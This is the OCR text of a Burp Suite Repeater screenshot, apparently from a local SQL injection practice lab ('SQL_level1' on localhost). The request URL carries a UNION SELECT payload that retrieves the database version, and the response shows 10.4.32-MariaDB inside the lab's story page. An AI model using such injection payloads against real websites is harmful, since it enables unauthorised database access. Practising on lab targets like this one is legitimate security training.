 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://localhost HTTP/1
Request
Pretty Raw Hex
1 GET /web/SQL_level1/catogry.php?id=1+UNION+SELECT+NULL,%40%40version,NULL,NULL
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://localhost/web/SQL_level1/index.php
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
47 <br>
<br>
48 <h3>
Tiltle:bop story
</h3>
49 <br>
50 <br>
51 <br>
52 <img src="icons/bop.jpeg">
53 <br>
54 <br>
55 <br>
56 <p style="font-size:xx-large;">
bop is a toy for person called bobo
57 and he love this toy very much ,
58 at some day this toy gone , bop become very sad .
59 now how you can help him to hit this toy .
</p>
60 <br>
<br>
61 <h3>
Tiltle:
</h3>
62 <br>
63 <br>
64 <br>
65 <img src="">
66 <br>
67 <br>
68 <br>
69 <p style="font-size:xx-large;">
10.4.32-MariaDB
</p>
70 <div class="p-3 text-primary-emphasis bg-danger-subtle border
border-primary-subtle rounded-3">
did you fix me problem ?
</div>
71 </div>
72 </body>
73
74 </html>
75
Search 0 highlights
Inspector
Selection 38 (0x26)
Selected text
ON+SELECT+NULL,%40%40version,NULL,NU
LL
Decoded from: URL encoding
ON SELECT NULL,@@version,NULL,NULL
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 7
Inspector
Notes
Done 3,024 bytes | 41 milli
Event log (8) All issues Memory: 694.0MB